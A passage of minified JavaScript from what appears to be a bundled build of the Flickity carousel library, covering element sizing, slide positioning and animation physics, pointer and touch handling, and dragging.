exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else 